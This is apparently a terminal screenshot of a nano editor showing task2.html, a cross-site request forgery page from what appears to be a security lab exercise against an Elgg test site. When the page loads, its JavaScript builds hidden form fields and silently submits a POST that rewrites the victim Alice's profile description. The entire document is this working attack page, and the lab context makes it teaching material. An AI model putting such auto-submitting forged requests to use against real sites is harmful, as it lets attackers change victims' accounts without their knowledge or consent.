 /bin/bash En 3:37 PM
/bin/bash 111x34
GNU nano 2.5.3 File: task2.html Modified
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won’t be able to see them.
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='briefdescription' value='Boby is my Hero'>"; $
fields += "<input type='hidden' name='accesslevel[briefdescription]'value='2'>";
fields += "<input type='hidden' name='guid' value='42'>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.csrflabelgg.com/profile/alice/edit";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
</html>